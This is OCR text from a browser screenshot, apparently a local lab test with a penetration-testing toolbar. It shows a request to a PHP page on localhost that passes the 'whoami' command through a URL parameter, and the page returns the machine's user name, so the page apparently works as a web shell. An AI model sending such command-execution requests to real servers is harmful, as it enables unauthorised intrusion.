 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0...php?a=whoami 页面载入出错
127.0.0.1:88/wtz.php?a=whoami
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WA
Load URL http://127.0.0.1:88/wtz.php?a=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
laptop-406\hp